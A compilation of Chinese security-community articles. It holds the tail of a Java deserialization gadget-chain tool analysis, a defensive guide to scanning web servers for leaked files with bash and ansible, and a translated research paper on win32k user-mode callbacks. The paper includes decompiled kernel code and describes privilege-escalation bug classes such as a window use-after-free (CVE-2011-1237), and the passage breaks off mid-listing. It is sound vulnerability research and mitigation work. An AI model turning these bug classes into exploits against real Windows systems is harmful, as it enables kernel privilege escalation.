我的想法是在每条链中维持一个黑名单,每次都检查是否出现了环路,如果在这条链中出现了环路,将造成环路的节点加入黑名单,继续使其走下去。当然虽然没有了环,也能会出现路径无限增长的情况,所以还是需要加入路径长度限制。
* 尝试sink->source的实现
* 多线程同时搜索多条利用链加快速度
* ...
### 最后
在原理分析的时候,忽略了字节码分析的细节,有的地方只是暂时猜测与测试得出的结果,所以可能存在一些错误。字节码分析那一块是很重要的一环,它对污点的判断、污点的传递调用等起着很重要的作用,如果这些部分出现了问题,整个搜索过程就会出现问题。由于ASM框架对使用人员要求较高,所以需要要掌握JVM相关的知识才能较好使用ASM框架,所以接下来的就是开始学习JVM相关的东西。这篇文章只是从宏观层面分析这个工具的原理,也算是给自己增加些信心,至少明白这个工具不是无法理解和无法改进的,同时后面再接触这个工具进行改进时也会间隔一段时间,回顾起来也方便,其他人如果对这个工具感兴趣也可以参考。等以后熟悉并能操纵Java字节码了,在回头来更新这篇文章并改正可能有错误的地方。
如果这些设想与改进真的实现并且进行了验证,那么这个工具真的是一个得力帮手。但是这些东西要实现还有较长的一段路要走,还没开始实现就预想到了那么多问题,在实现的时候会遇到更多问题。不过好在有一个大致的方向了,接下来就是对各个环节逐一解决了。
### 参考
* <https://i.blackhat.com/us-18/Thu-August-9/us-18-Haken-Automated-Discovery-of-Deserialization-Gadget-Chains.pdf>
* <https://i.blackhat.com/us-18/Thu-August-9/us-18-Haken-Automated-Discovery-of-Deserialization-Gadget-Chains-wp.pdf>
* <https://www.youtube.com/watch?v=wPbW6zQ52w8>
* <https://mp.weixin.qq.com/s/RD90-78I7wRogdYdsB-UOg>
* * * | 社区文章 |
bash shell实现自动检查网站敏感信息泄露
一、用途
1.研发人员在网站目录下生成带有敏感内容的log文件;
2.运维人员修改配置文件后生成.bak的文件;
3.代码压缩文件上传更新后未及时删除;
4.内部系统附件下载未添加权限校验;
……
本程序实现:
通过批量自动化的方式检查web服务器代码目录敏感文件泄露,并通过web展示。
二、思路
1.因为网站服务器较多,首先要实现批量管理Linux,远程调用,推荐使用ansible;
2.通过bash
shell(当然你也可以用python)获取网站目录所有文件列表(或指定类型文件,可排除图片、JS、CSS文件等),写入数据库供web展示,;
3.如果你的网站服务器部署没有规范化,站点目录不是固定的,需要一个配置平台。
三、实现
1\. web配置
用于配置服务器IP、IP对应域名(后面用得上)、网站目录、排除文件类型规则。
如图:
2.检查脚本
关键脚本如下:
变量设置:
生成文件列表:
使用for循环是因为支持多个网站目录地址。
写入数据库:
这里循环文件列表分别写入数据库,如果文件多的话,多台服务器同时运行文件会对数据库有性能要求,如果你有更好的方法可以讨论。数据库中一个文件
一条记录是为了方便分析。
3.每天定时批量调用
只需要在ansible控制端执行,ansible可以设置并发数,只有脚本文件变更了,才会重新上传至网站服务器。
主要命令:
#更新脚本文件
ansible ${ip} -m copy -a "src=${file_shell_default} dest=${file_shell}"
#设置执行权限
ansible ${ip} -m file -a "dest=${file_shell} mode=755"
#获取文件列表
ansible ${ip} -m raw -a "cd /script/checkfile/;./getfile.sh ${ip}"
4.web展示
1.如果前面配置了IP对应的域名,程序自动从公网请求判断该文件是否未授权访问。
2.常见类型的敏感文件:
[压缩文件] [日志文件] [phpinfo文件] [备份文件] [数据文件] [配置文件] [脚本文件] [OFFICE文件] [源码文件] [系统文件]
后台展示如图: | 社区文章 |
作者:Leeqwind
作者博客:<https://xiaodaozhi.com/exploit/29.html>
这篇文章翻译自一篇多年之前的论文,原文系统地描述了 win32k 的用户模式回调机制以及相关的原理和思想,可以作为学习 win32k
漏洞挖掘的典范。早前曾经研读过,近期又翻出来整理了一下翻译,在这里发出来做个记录。原文链接在文后可见。
#### 摘要
十五年之前,Windows NT 4.0 引入了 win32k.sys 来应对旧的客户端-服务端图形子系统模型的固有限制。至今为止,win32k.sys
仍旧是 Windows 架构的基础组件之一,管理着窗口管理器(User)和图形设备接口(GDI)。为了更精确地与用户模式数据相连接,win32k.sys
使用了用户模式回调:一种允许内核反向调用到用户模式的机制。用户模式回调启用各种任务,例如调用应用程序定义的挂钩、提供事件通知,以及向/从用户模式拷贝数据等。在这篇文章中,我们将讨论涉及在
win32k 中用户模式回调的很多挑战和问题。我们将特别展示 win32k
的全局锁机制依赖性在提供一个线程安全环境时与用户模式回调的思想融合时的缺陷。虽然与用户模式回调有关的很多漏洞已被修补,但它们的复杂特性表明,仍有更多潜在的缺陷可能仍旧存在于
win32k 中。因此,为了缓解一些更加普遍的 BUG 类型,关于对用户自身来说如何预防将来可能遭受的内核攻击,我们将总结性地提出一些建议。
关键词:win32k,用户模式回调,漏洞
#### 1\. 简介
在 Windows NT 中,Win32 环境子系统允许应用程序与 Windows
操作系统相连接,并与像窗口管理器(User)和图形设备接口(GDI)这样的组件进行交互。子系统提供一组统称为 Win32 API
的函数,并遵循一个主从式模型,在该模型中客户端应用程序与更高特权级的服务端组件进行交互。
传统情况下,Win32 子系统的服务端在客户端-服务端运行时子系统(CSRSS)中执行。为了提供最佳性能,每个客户端的线程在 Win32
服务端都有一个对应的线程,在一种被称作快速 LPC 的特殊的进程间通信装置中等待。由于在快速 LPC
中配对线程之间的切换不需要内核中的调度事件,服务端线程能够在抢占式线程调度程序中轮到其执行之前,执行客户端线程的剩余时间片。另外,在大数据传递和向客户端提供对服务端管理的数据结构的只读访问时使用共享内存,用来最小化在客户端和
Win32 服务端之间进行切换的需要。
虽然在 Win32 子系统中进行了性能优化,微软仍决定在 Windows NT 4.0 版本中将大部分服务端组件移至内核模式实现。这导致了
win32k.sys
的引入,一个负责管理窗口管理器(User)和图形设备接口(GDI)的内核模式驱动程序。通过拥有更少的线程和上下文的切换(并使用更快的用户/内核模式传递)以及减少的内存需求,到内核模式的迁移极大地减少了与陈旧的子系统设计有关的开销。然而,由于与在同一特权级下的直接代码/数据访问相比,用户/内核模式传递仍是相对缓慢的,因此在客户端地址空间的用户模式部分中,例如管理器结构缓存之类的一些陈旧机制仍旧被维持下来。此外,一些管理器结构被特地存储在用户模式下,以避免环的传递。由于
win32k 需要一种访问这些信息并支持例如窗口挂钩的基础功能的途径,它需要一种途径来传递对用户模式客户端的控制。这通过用户模式回调机制实现。
用户模式回调允许 win32k
反向调用到用户模式并执行像调用应用程序定义的挂钩、提供事件通知,以及向/从用户模式拷贝数据之类的任务。在这篇文章中,我们将讨论涉及 win32k
中的用户模式回调的很多挑战和问题。我们将特别展示 win32k
在维护数据完整性(例如在依赖全局锁机制方面)方面的设计与用户模式回调的思想融合时的缺陷。最近,MS11-034 [7] 和 MS11-054 [8]
修复了一些漏洞,以实现修复多种与用户模式回调相关的 BUG
的目的。然而,由于其中一些问题的复杂特性,以及用户模式回调的普遍应用,更多潜在的缺陷很可能仍旧存在于 win32k 中。因此,为了缓解一些更加普遍的 BUG
种类,关于对微软和终端用户来说能够做的进一步缓解在将来 win32k 子系统中遭受攻击风险的事情,我们总结性地讨论一些观点。
这篇文章的剩余部分组织如下。在第 2 节,我们将审查必要的背景材料,来理解这篇文章的剩余部分,专注于用户对象和用户模式回调。在第 3 节,我们将讨论在
win32k 中的函数命名修饰,并将展示针对 win32k 和用户模式回调的某些特殊的漏洞种类。在第 4
节,我们将评估被用户模式回调触发的漏洞的利用,同时在第 5 节将尝试为普遍漏洞种类提出缓解措施以应对这些攻击。
最后,在第 6 节我们将就 win32k 的未来提供的一些想法和建议,并在第 7 节提出这篇文章的结论。
#### 2\. 背景
在这一节中,我们审查必要的背景信息来理解这篇文章的剩余部分。在移步更多像窗口管理器(专注于用户对象)和用户模式回调机制这样的特定组件之前,我们从简要地介绍
Win32k 和它的架构开始。
##### 2.1 Win32k
微软在 Windows NT 4.0 的改变中将 Win32k.sys 作为改变的一部分而引入,用以提升图形绘制性能并减少 Windows
应用程序的内存需求
[10]。窗口管理器(User)和图形设备接口(GDI)在极大程度上被移出客户端/服务端运行时子系统(CSRSS)并被落实在它自身的一个内核模块中。在
Windows NT 3.51 中,图形绘制和用户接口管理由 CSRSS
通过在应用程序(客户端)和子系统服务端进程(CSRSS.EXE)之间使用一种快速形式的进程间通信机制来执行。虽然这种设计已被进行过性能优化,但是
Windows 的图形集约化特性导致开发人员转向一种通过更快的系统调用的方式的基于内核的设计。
Win32k 本质上由三个主要的组件组成:图形设备接口(GDI),窗口管理器(User),以及针对 DirectX 的形实替换程序,以支持包括
Windows XP/2000 和 LongHorn(Vista)在内的操作系统的显示驱动模型(有时也可认为是 GDI 的一部分)。窗口管理器负责管理
Windows
用户接口,例如控制窗口显示,管理屏幕输出,收集来自键盘和鼠标的输入,并向应用程序传递消息。图形设备接口(GDI),从另一方面来说,主要与图形绘制和落实
GDI 对象(笔刷,钢笔,Surface,设备上下文,等等)、图形绘制引擎(Gre)、打印支持、ICM 颜色匹配、一个浮点数学库以及字体支持有关。
与 CSRSS 的传统子系统设计被建立在每个用户一个进程的基础上相类似地,每个用户会话拥有它自己的 win32k.sys 映射副本。会话的概念也允许
Windows 在用户之间提供一个更加严格的隔离(又称会话隔离,session isolation)。从 Windows Vista
开始,服务也被移至它自己的非交互式会话 [2] 中,用来避免一系列与共享会话相关的问题,例如粉碎窗口攻击 [12]
和特权服务漏洞。此外,用户接口特权隔离(UIPI) [1] 实施完整级别的概念并确保低特权级的进程不能干扰(例如发送消息给)拥有高完整性的进程。
为了与 NT 执行体进行适当的连接,win32k 注册若干呼出接口(Callout,PsEstablishWin32Callouts)来支持面向 GUI
的对象,例如桌面和窗口站。重要的是,win32k 也为线程和进程注册呼出接口来定义 GUI 子系统使用的每线程和每进程结构体。
int __stdcall PsEstablishWin32Callouts(int a1)
{
int result; // eax@1
PspW32ProcessCallout = *(int (__stdcall **)(_DWORD, _DWORD))a1;
PspW32ThreadCallout = *(int (__stdcall **)(_DWORD, _DWORD))(a1 + 4);
ExGlobalAtomTableCallout = *(_DWORD (__stdcall **)())(a1 + 8);
KeGdiFlushUserBatch = *(_DWORD *)(a1 + 28);
PopEventCallout = *(_DWORD *)(a1 + 12);
PopStateCallout = *(_DWORD *)(a1 + 16);
PopWin32InfoCallout = *(_DWORD *)(a1 + 20);
PspW32JobCallout = *(_DWORD *)(a1 + 24);
ExDesktopOpenProcedureCallout = *(_DWORD *)(a1 + 32);
ExDesktopOkToCloseProcedureCallout = *(_DWORD *)(a1 + 36);
ExDesktopCloseProcedureCallout = *(_DWORD *)(a1 + 40);
ExDesktopDeleteProcedureCallout = *(_DWORD *)(a1 + 44);
ExWindowStationOkToCloseProcedureCallout = *(_DWORD *)(a1 + 48);
ExWindowStationCloseProcedureCallout = *(_DWORD *)(a1 + 52);
ExWindowStationDeleteProcedureCallout = *(_DWORD *)(a1 + 56);
ExWindowStationParseProcedureCallout = *(_DWORD *)(a1 + 60);
result = *(_DWORD *)(a1 + 68);
ExWindowStationOpenProcedureCallout = *(_DWORD *)(a1 + 64);
ExLicensingWin32Callout = result;
return result;
}
GUI 线程和进程
由于并不是所有的线程都使用 GUI 子系统,预先为所有的线程分配 GUI 结构体将造成空间浪费。因此,在 Windows 中,所有的线程都作为非 GUI
线程启动(12 KB 栈)。如果某线程访问任意 USER 或 GDI 系统调用(调用号 >= 0x1000),Windows 将该线程提升为 GUI
线程(nt!PsConvertToGuiThread)并调用进程和线程呼出接口。GUI 线程在极大程度上拥有一个更大的线程栈,用来来更好地处理 win32k
的递归特性,以及更好地支持会为陷阱帧和其他元数据请求额外栈空间(在 Vista 及更新的系统中,用户模式回调使用专用的内核线程栈)的用户模式回调。
int __stdcall PsConvertToGuiThread()
{
_KTHREAD *Thread; // esi@1
int result; // eax@2
Thread = KeGetCurrentThread();
if ( !Thread->PreviousMode )
{
return 0xC000000D;
}
if ( !PspW32ProcessCallout )
{
return 0xC0000022;
}
if ( Thread->ServiceTable != &KeServiceDescriptorTable )
{
return 0x4000001B;
}
result = PspW32ProcessCallout(Thread->ApcState.Process, 1);
if ( result >= 0 )
{
Thread->ServiceTable = &KeServiceDescriptorTableShadow;
result = PspW32ThreadCallout(Thread, 0);
if ( result < 0 )
Thread->ServiceTable = &KeServiceDescriptorTable;
}
return result;
}
当进程的线程首次被转换成 GUI 线程并调用 W32pProcessCallout 时,win32k 将调用
win32k!xxxInitProcessInfo 来初始化每进程 W32PROCESS/PROCESSINFO 结构体(W32PROCESS 是
PROCESSINFO 的子集, 处理 GUI 子系统,而 PROCESSINFO 还包含特定于 USER 子系统的信息)。该结构体具体保存针对于每个进程的
GUI 相关的信息,例如相关联的桌面、窗口站,以及用户和 GDI 句柄计数。在调用 win32k!xxxUserProcessCallout 初始化
USER 相关的域及随后调用 GdiProcessCallout 初始化 GDI 相关的域之前,该函数通过调用
win32k!xxxAllocateW32Process 分配结构体自身。
另外,win32k 也为所有被转换为 GUI 线程的线程初始化一个每线程 W32THREAD/THREADINFO 结构体。该结构体存储与 GUI
子系统相关的特定信息,例如线程消息队列中的信息,注册的窗口挂钩,所有者桌面,菜单状态,等等。在这里,W32pThreadCallout 调用
win32k!AllocateW32Thread 来分配该结构体,随后调用 GdiThreadCallout 和 UserThreadCallout
来初始化 GUI 和 USER 子系统各自特有的信息。在该处理过程中最重要的函数是
win32k!xxxCreateThreadInfo,其负责初始化线程信息结构体。
##### 2.2 窗口管理器
窗口管理器的重要功能之一是追踪实体,例如窗口,菜单,光标,等等。其通过将此类实体表示为用户对象来实现该功能,并通过用户会话维护自身句柄表来追踪这些实体的使用。这样一来,当应用程序请求在某个用户实体中执行行为时,将提供自己的句柄值,句柄管理器将这个句柄有效地映射在内核内存中对应的对象。
用户对象
用户对象被划分成不同的类型,从而拥有它们自己类型的特定结构体。例如,所有的窗口对象由 win32k!tagWND 结构体定义,而菜单由
win32k!tagMENU 结构体定义。虽然对象类型在结构上不同,但它们都共享一个通用的被称为 HEAD 结构体的头部。
HEAD
结构体存储句柄值(h)的一份副本,以及一个锁计数(cLockObj),每当某对象被使用时其值增加。当该对象不再被一个特定的组件使用时,它的锁计数减小。在锁计数达到零的时候,窗口管理器知道该对象不再被系统使用然后将其释放。
typedef struct _HEAD {
HANDLE h;
ULONG32 cLockObj;
} HEAD, *PHEAD;
虽然 HEAD 结构体相当小,但很多时候对象使用像 THRDESKHEAD 和 PROCDESKHEAD
这样的进程和线程特有的头结构体。这些结构体提供一些特殊的域,例如指向线程信息结构体 tagTHREADINFO
的指针,和指向关联的桌面对象(tagDESKTOP)的指针。通过提供这些信息,Windows
能够限制对象在其他桌面中被访问,并因此提供桌面间隔离。同样地,由于此类对象通常被一个线程或进程所有,共存于同一桌面的线程和进程间的隔离也能够被实现。例如,一个线程不能通过简单地调用
DestroyWindow
销毁其他线程创建的对象,而是需要发送一个经过完整性级别检查等额外校验的窗口消息。然而,对象间隔离并未规定成一种统一集中的方式,任何不做必要检查的函数都能够允许攻击者用以绕过这个限制。不可否认,这是引入高特权级的服务和已登录用户会话之间的会话间隔离(session
separation,Vista
及更新)的原因之一。由于运行在同一会话中的所有进程共享同一个用户句柄表,低特权级的进程能够潜在地发送消息给某个高特权级的进程,或者与后者所拥有的对象进行交互。
句柄表
所有的用户句柄被索引在所属会话的句柄表中。该句柄表在 win32k!Win32UserInitialize 函数中被初始化,每当 win32k
的新实例被加载时调用该函数。句柄表自身存储在共享段的基地址(win32k!gpvSharedBase),同样在 Win32UserInitialize
函数中初始化。随后该共享段被映射进每个新的 GUI
进程,这样一来将允许进程在不发起系统调用的情况下从用户模式访问句柄表信息。将共享段映射进用户模式的决策被视为有益于改善性能,并且也被应用在基于非内核的
Win32 子系统中,用以缓解在客户端应用程序和客户端-服务端运行时子系统进程(CSRSS)之间频繁的上下文切换。在 Windows 7
中,在共享信息结构体(win32k!tagSHAREDINFO)中存在一个指向句柄表的指针。在用户模式(user32!gSharedInfo,仅
Windows 7)和内核模式(win32k!gSharedInfo)都存在一个指向该结构体的指针。
用户句柄表中的每项都被表示为 HANDLEENTRY
结构体。具体来说,该结构体包含关于其对象特定于句柄的信息,例如,指向对象自身的指针(pHead),它的所有者(pOwner),以及对象类型(bType)。所有者域要么是一个指向某进程或线程结构体的指针,要么是一个空指针(在这种情况下其被认为是一个会话范围的对象)。举个例子会是监视器或键盘布局/文件对象,其被认为在会话中是全局的。
typedef struct _HANDLEENTRY {
struct _HEAD* phead;
VOID* pOwner;
UINT8 bType;
UINT8 bFlags;
UINT16 wUniq;
} HANDLEENTRY, *PHANDLEENTRY;
用户对象的实际类型由 bType 值定义,并且在 Windows 7 下其取值范围从 0 到 21,可见下表。bFlags
域定义额外的对象标志,通常用来指示一个对象是否已被销毁。通常是这种情况:如果一个对象被请求销毁,但其锁计数非零值的话,它将仍旧存在于内存中。最后,wUniq
域作为用来计算句柄值的唯一计数器。句柄值以 handle = table_entry_id | (wUniq << 0x10)
的方式计算。当对象被释放时,计数器增加,以避免后续的对象立即复用之前的句柄。应当指出的是,由于 wUniq 只有区区 16
比特位,导致当足够多的对象被分配和释放时其值将会回绕的现象,所以这种机制不应被当作是一种安全特性。
ID TYPE OWNER MEMORY
0 Free
1 Window Thread Desktop Heap / Session Pool
2 Menu Process Desktop Heap
3 Cursor Process Session Pool
4 SetWindowPos Thread Session Pool
5 Hook Thread Desktop Heap
6 Clipboard Data Session Pool
7 CallProcData Process Desktop Heap
8 Accelerator Process Session Pool
9 DDE Access Thread Session Pool
10 DDE Conversation Thread Session Pool
11 DDE Transaction Thread Session Pool
12 Monitor Shared Heap
13 Keyboard Layout Session Pool
14 Keyboard File Session Pool
15 Event Hook Thread Session Pool
16 Timer Session Pool
17 Input Context Thread Desktop Heap
18 Hid Data Thread Session Pool
19 Device Info Session Pool
20 Touch (Win 7) Thread Session Pool
21 Gesture (Win 7) Thread Session Pool
为了验证句柄的有效性,窗口管理器会调用任何 HMValidateHandle
API。这些函数将句柄值和句柄类型作为参数,并在句柄表中查找对应的项。如果查找到的对象具有所请求的类型,对象的指针将作为返回值被函数返回。
内存中的用户对象
在 Windows
中,用户对象和其相关的数据结构能够存在于桌面堆、共享堆或会话内存池中。通用规则是,与某个特定桌面相关的对象被存储在桌面堆中,其余对象被存储在共享堆中。然而,每个句柄类型的实际位置由一个被称作句柄类型信息表(win32k!ghati)的数据表定义。这个表保存针对每个句柄类型的属性,当分配或释放用户对象时,句柄管理器会用到该值。具体来说,句柄类型信息表中的每项由一个不透明的结构(未编制的)定义,该结构保存对象分配标记、类型标志,以及一个指向类型特定的销毁例程的指针。每当某对象锁计数到达零时,这个销毁例程就会被调用,在这种情况下窗口管理器调用类型特定的销毁例程来恰当地释放该对象。
临界区
不像 NT 执行体管理的对象那样,窗口管理器不会特定地锁定每一个用户对象,而是在 win32k
中通过使用临界区(资源)实行每个会话一个全局锁的机制。具体来说,操作用户对象或用户管理结构的每个内核例程(通常是 NtUser
系统调用)必须首先进入用户临界区(即请求 win32k!gpresUser 资源)。例如,更新内核模式结构体的函数,在修改数据之前,必须首先调用
UserEnterUserCritSec
并为独占访问请求用户资源。为减少窗口管理器中锁竞争的数量,只执行读取操作的系统调用进入共享的临界区(EnterSharedCrit)。这允许 win32k
实现某些并行处理而无视全局锁设计,因为多线程可能会同时执行 NtUser 调用。
##### 2.3 用户模式回调
Win32k
很多时候需要产生进入用户模式的反向调用来执行任务,例如调用应用程序定义的挂钩、提供事件通知、以及向/从用户模式拷贝数据等。这种调用通常被以用户模式回调
[11][3] 的方式提交处理。这种机制自身在 KeUserModeCallback 函数中执行,该函数被 NT 执行体导出,并执行很像反向系统调用的操作。
NTSTATUS KeUserModeCallback (
IN ULONG ApiNumber,
IN PVOID InputBuffer,
IN ULONG InputLength,
OUT PVOID *OutputBuffer,
IN PULONG OutputLength
);
当 win32k 产生一个用户模式回调时,它通过想要调用的用户模式函数的 ApiNumber 调用 KeUserModeCallback 函数。这里的
ApiNumber 是表示函数指针表(USER32!apfnDispatch)项的索引,在指定的进程中初始化 USER32.dll
期间该表的地址被拷贝到进程环境变量块(PEB.KernelCallbackTable)中。Win32k 通过填充 InputBuffer
缓冲区向相应的回调函数提供输入参数,并在 OutputBuffer 缓冲区中接收来自用户模式的输出。
0:004> dps poi($peb+58)
00000000`77b49500 00000000`77ac6f74 USER32!_fnCOPYDATA
00000000`77b49508 00000000`77b0f760 USER32!_fnCOPYGLOBALDATA
00000000`77b49510 00000000`77ad67fc USER32!_fnDWORD
00000000`77b49518 00000000`77accb7c USER32!_fnNCDESTROY
00000000`77b49520 00000000`77adf470 USER32!_fnDWORDOPTINLPMSG
00000000`77b49528 00000000`77b0f878 USER32!_fnINOUTDRAG
00000000`77b49530 00000000`77ae85a0 USER32!_fnGETTEXTLENGTHS
00000000`77b49538 00000000`77b0fb9c USER32!_fnINCNTOUTSTRING
在调用一个系统调用时,nt!KiSystemService 或 nt!KiFastCallEntry
在内核线程栈中存储一个陷阱帧(TRAP_FRAME)来保存当前线程上下文,并使在返回到用户模式时能够恢复寄存器的值。为了在用户模式回调中实现到用户模式的过渡,KeUserModeCallback
首先使用由线程对象保存的陷阱帧信息将输入缓冲区拷贝至用户模式栈中,接着通过设为 ntdll!KiUserCallbackDispatcher 的 EIP
创建新的陷阱帧,代替线程对象的 TrapFrame 指针,最后调用 nt!KiServiceExit 返回对用户模式回调分发的执行。
由于用户模式回调需要一个位置存储例如陷阱帧等线程状态信息,Windows XP 和 2003
会扩大内核栈以确保足够的空间可用。然而,因为通过递归调用回调栈空间会被很快耗尽,Vista 和 Windows 7
转而在每个用户模式回调中创建新的内核线程栈。为了达到追踪先前的栈等目的,Windows 在栈的基地址位置为 KSTACK_AREA
结构体保留空间,紧随其后的是构造的陷阱帧。
kd> dt nt!_KSTACK_AREA
+0x000 FnArea : _FNSAVE_FORMAT
+0x000 NpxFrame : _FXSAVE_FORMAT
+0x1e0 StackControl : _KERNEL_STACK_CONTROL
+0x1fc Cr0NpxState : Uint4B
+0x200 Padding : [4] Uint4B
kd> dt nt!_KERNEL_STACK_CONTROL -b
+0x000 PreviousTrapFrame : Ptr32
+0x000 PreviousExceptionList : Ptr32
+0x004 StackControlFlags : Uint4B
+0x004 PreviousLargeStack : Pos 0, 1 Bit
+0x004 PreviousSegmentsPresent : Pos 1, 1 Bit
+0x004 ExpandCalloutStack : Pos 2, 1 Bit
+0x008 Previous : _KERNEL_STACK_SEGMENT
+0x000 StackBase : Uint4B
+0x004 StackLimit : Uint4B
+0x008 KernelStack : Uint4B
+0x00c InitialStack : Uint4B
+0x010 ActualLimit : Uint4B
一旦用户模式回调执行完成,其将调用 NtCallbackReturn 来恢复并继续在内核中的执行。该函数将回调的结果复制回原来的内核栈,并通过使用保存在
KERNEL_STACK_CONTROL
结构体中的信息恢复原来的陷阱帧(PreviousTrapFrame)和内核栈。在跳转到其先前弃用的位置之前,内核回调栈将被删除。
NTSTATUS NtCallbackReturn (
IN PVOID Result OPTIONAL,
IN ULONG ResultLength,
IN NTSTATUS Status
);
由于递归或嵌套回调会导致内核栈的无限增长(XP)或创建任意数目的栈,内核会为每个运行中的线程在线程对象结构体(KTHREAD->CallbackDepth)中追踪回调的深度(内核栈空间被用户模式回调完全使用)。在每个回调中,线程栈已使用的字节数(栈的基地址
- 栈指针)被加到 CallbackDepth 变量中。每当内核尝试迁移至新栈时,nt!KiMigrateToNewKernelStack 确保
CallbackDepth 总计不会超过 0xC000,否则将返回 STATUS_STACK_OVERFLOW 栈溢出的错误码。
#### 3\. 通过用户模式回调实施的内核攻击
在这一节中,我们将提出一些会允许对手从用户模式回调中执行特权提升的攻击载体。在更详细地讨论每个攻击载体之前,我们首先从研究用户模式回调如何处理用户临界区开始。
##### 3.1 Win32k 命名约定
像在 2.2 节中所描述的那样,在操作内部管理器结构体时,窗口管理器使用临界区和全局锁机制。由于用户模式回调能够潜在地允许应用程序冻结 GUI
子系统,win32k 总是在反向调用进用户模式之前离开临界区。通过这种方式,win32k
能够在用户模式代码正在执行的同时,执行其他任务。在从回调中返回时,在函数在内核中继续执行之前,win32k 重入临界区。我们可以在任何调用
KeUserModeCallback 的函数中观察到这种行为,如下面的指令片段所示。
call _UserSessionSwitchLeaveCrit@0
lea eax, [ebp+var_4]
push eax
lea eax, [ebp+var_8]
push eax
push 0
push 0
push 43h
call ds:__imp__KeUserModeCallback@20
call _UserEnterUserCritSec@0
在从用户模式回调中返回时,win32k
必须确保被引用的对象和数据结构仍处于可预知的状态。由于在进入回调之前离开临界区,用户模式回调代码可随意修改对象属性、重分配数组,等等。例如,某个回调能够调用
SetParent()
函数来改变窗口的父级,如果内核在调用回调之前存储对父级窗口的引用,并在返回后在没有执行属性检查或对象锁定的情况下继续操作该引用,这将引发一处安全漏洞。
由于对潜在地反向调用至用户模式的函数的追踪非常重要(为了使开发者做出预防措施),win32k.sys 使用它自己的函数命名约定。需要注意的是,函数以 xxx
或 zzz 作为前缀取决于其会以何种方式调用用户模式回调。以 xxx
作为前缀的函数在大多数情况下离开临界区并调用用户模式回调。然而,在一些情况下函数可能会请求特定的参数以偏离回调实际被调用的路径。这就是为什么有时你会看到无前缀的函数调用
xxx 函数的原因,因为它们提供给 xxx 函数的参数不会引发一个回调。
以 zzz 作为前缀的函数调用异步或延时的回调。这通常是拥有确定类型的窗口事件的情况,因为各种各样的原因,不能或不应立刻进行处理。在这种情况下,win32k
调用 xxxFlushDeferredWindowEvents 来清理事件队列。对 zzz 函数来说需要注意的重要一点是,其要求在调用
xxxWindowEvent 之前确保 win32k!gdwDeferWinEvent 为非空值。如果不是这种情况,那么回调会被立即处理。
Win32k 使用的命名约定的问题是缺乏一致性。在 win32k
中一些函数调用回调,但是并未被视作其理应被视作的类型。这样的原因是不透明,但一个可能的解释是:随着时间的推移,函数已被修改,但没有更新函数名称的必要。因此,开发者可能会被误导地认为某个函数可能不会实际地调用回调,因此而避免做类似的不必要的验证(例如对象保持非锁定状态,以及指针不重新验证)。在
MS11-034 [7] 针对漏洞的应对方案中,有些函数名称已被更新成正确反映其对用户模式回调使用的格式。
Windows 7 RTM Windows 7 (MS11-034)
MNRecalcTabStrings xxxMNRecalcTabStrings
FreeDDEHandle xxxFreeDDEHandle
ClientFreeDDEHandle xxxClientFreeDDEHandle
ClientGetDDEFlags xxxClientGetDDEFlags
ClientGetDDEHookData xxxClientGetDDEHookData
##### 3.2 用户对象锁定
像在 2.2
节中所解释的那样,用户对象实行引用计数来追踪对象何时被使用及应该从内存中释放。正因如此,在内核离开用户临界区之后预期有效的对象必须被锁定。锁定通常有两种形式:线程锁定和赋值锁定。
线程锁定(Thread Locking)
线程锁定通常在某些函数中用来锁定对象或缓冲区。线程锁定的每个项被存储在线程锁定结构体中(win32k! _TL_
),通过单向的线程锁定链表连接,线程信息结构体中存在指向该链表的指针(THREADINFO.ptl)。在表项被 push 进或被 pop
出时,线程锁定链表的操作遵循先进先出(FIFO)队列原则。在 win32k 中,线程锁定一般内联地执行,并能够被内联的指针增量识别,通常在 xxx
函数调用之前(如下清单所示)。当给定的一个 win32k 中的函数不再需要对象或缓冲区时,其调用 ThreadUnlock()
来从线程锁定列表中删除锁定表项。
mov ecx, _gptiCurrent
add ecx, tagTHREADINFO.ptl ; thread lock list
mov edx, [ecx]
mov [ebp+tl.next], edx
lea edx, [ebp+tl]
mov [ecx], edx ; push new entry on list
mov [ebp+tl.pobj], eax ; window object
inc [eax+tagWND.head.cLockObj]
push [ebp+arg_8]
push [ebp+arg_4]
push eax
call _xxxDragDetect@12 ; xxxDragDetect(x,x,x)
mov esi, eax
call _ThreadUnlock1@0 ; ThreadUnlock1()
在对象已被锁定但未被适当地解锁(例如由正在处理用户模式回调时的进程销毁导致)的情况下,在线程销毁时 win32k
处理线程锁定列表来释放任何遗留的表项。这可以在 xxxDestroyThreadInfo 函数中调用 DestroyThreadsObjects
函数时被观察到。
赋值锁定(Assignment Locking)
不像线程锁定那样,赋值锁定用于对用户对象实施更加长期的锁定。例如,当在一个桌面中创建窗口时,win32k
在窗口对象结构体中适当的偏移位置对桌面对象执行赋值锁定。与在列表中操作相反,赋值锁定项只是存储在内存中的(指向锁定对象的)指针。如果在 win32k
需要对某个对象执行赋值锁定的位置有已存在的指针,模块在锁定前会先解锁已存在的项,并用请求的项替换它。
句柄管理器提供提过执行赋值锁定和解锁的函数。在对对象执行锁定时,win32k 调用 HMAssignmentLock(Address,Object)
函数,并类似地调用 HMAssignmentUnlock(Address)
来释放对象引用。值得注意的是,赋值锁定不提供安全保障,但线程锁定会提供。万一线程在回调中被销毁,线程或用户对象清理例程自身负责逐个释放那些引用。如果不这样做,将会导致内存泄漏;如果该操作能被任意重复的话,也将导致引用计数溢出(在
64 位平台中,由于对象的 PointerCount 域的 64 位长度,导致似乎不可行)。
窗口对象释放后使用(CVE-2011-1237)
在安装计算机辅助训练(CBT)挂钩时,应用程序能够接收到各种关于窗口处理、键盘和鼠标输入,以及消息队列处理的通知。例如,在新窗口被创建之前,HCBT_CREATEWND
回调允许应用程序通过提供的 CBT_CREATEWND
结构体检查并修改用于确认窗口大小和轴向的参数。通过提供指向已有窗口(当前新窗口将会被插在该窗口的后面)的句柄(hwndInsertAfter),该结构体也允许应用程序选择窗口的层叠顺序。设置该句柄时,xxxCreateWindowEx
获取对应的对象指针,在后面将新窗口链入层叠顺序链表时会用到该对象指针。然而,由于该函数未能适当地锁定该指针,攻击者能够在随后的回调中销毁在
hwndInsertAfter 中提供的窗口,并在返回时迫使 win32k 操作已释放的内存。
获取关于 CBT_CREATEWND 更多信息请访问:<https://msdn.microsoft.com/zh-cn/ms644962>
在下面的清单中,xxxCreateWindowEx 调用 PWInsertAfter 来获取(使用 HMValidateHandleNoSecure)在
CBT_CREATEWND 挂钩结构体中提供的 hwndInsertAfter 句柄的窗口对象指针。随后函数将获取到的对象指针存储在一个局部变量中。
.text:BF892EA1 push [ebp+cbt.hwndInsertAfter]
